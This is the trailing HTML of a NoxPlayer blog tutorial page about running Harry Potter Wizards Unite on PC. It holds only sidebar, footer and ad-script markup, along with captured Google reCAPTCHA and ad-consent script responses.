			</div><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://www.bignox.com/blog/install-harry-potter-wizards-unite-pc-noxplayer/" data-a2a-title="How to install Harry Potter Wizards Unite on PC with NoxPlayer"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F&amp;linkname=How%20to%20install%20Harry%20Potter%20Wizards%20Unite%20on%20PC%20with%20NoxPlayer" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F&amp;linkname=How%20to%20install%20Harry%20Potter%20Wizards%20Unite%20on%20PC%20with%20NoxPlayer" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F&amp;linkname=How%20to%20install%20Harry%20Potter%20Wizards%20Unite%20on%20PC%20with%20NoxPlayer" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F&amp;linkname=How%20to%20install%20Harry%20Potter%20Wizards%20Unite%20on%20PC%20with%20NoxPlayer" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://www.bignox.com/blog/install-harry-potter-wizards-unite-pc-noxplayer/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.bignox.com/blog/install-harry-potter-wizards-unite-pc-noxplayer/" data-text="How to install Harry Potter Wizards Unite on PC with NoxPlayer"></a></div></div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/install-harry-potter-wizards-unite-pc-noxplayer/" rel="bookmark"><time class="entry-date published" datetime="2019-06-25T11:00:01+00:00">6月 25, 2019</time><time class="updated" datetime="2019-11-28T09:46:12+00:00">11月 28, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/harry-potter-wizards-unite/" rel="tag">harry potter wizards unite</a>, <a href="https://www.bignox.com/blog/tag/harry-potter-wizards-unite-pc/" rel="tag">harry potter wizards unite pc</a>, <a href="https://www.bignox.com/blog/tag/nox/" rel="tag">Nox</a>, <a href="https://www.bignox.com/blog/tag/noxplayer/" rel="tag">noxplayer</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bignox.com/blog/noxplayer-6-3-0-0-release-note/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">NoxPlayer 6.3.0.0 Release Note</span></a></div><div class="nav-next"><a href="https://www.bignox.com/blog/noxplayer-6-3-0-2-release-note/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">NoxPlayer 6.3.0.2 Release Note</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F&amp;linkname=How%20to%20install%20Harry%20Potter%20Wizards%20Unite%20on%20PC%20with%20NoxPlayer" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F&amp;linkname=How%20to%20install%20Harry%20Potter%20Wizards%20Unite%20on%20PC%20with%20NoxPlayer" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F&amp;linkname=How%20to%20install%20Harry%20Potter%20Wizards%20Unite%20on%20PC%20with%20NoxPlayer" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F&amp;linkname=How%20to%20install%20Harry%20Potter%20Wizards%20Unite%20on%20PC%20with%20NoxPlayer" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AGhfkm-IMAKh4iPofzANWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768700703732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV29D757baEERCuYbSqIqeUTzNee3X4GjM3kGNqSzqzcbO5ICovvYPHIB7QHbCq4xB0aTC72kkCu2zrI5J0CjwBUfp5rA0W0CbACUctY-31HMqc4pOAPGAnxJid86SmcCyi0iNjH55_rvRJfUYhfMguFGJ0_TrYVK9HX0MD8fAecfkLUuiDTs_syBRL/_-adap./adjk..ads.core./ad/live-/nativeads.
body_size: -1291
content:
window['13b8a78c-27b5-4f24-8106-6ae2286b66ca'] = true;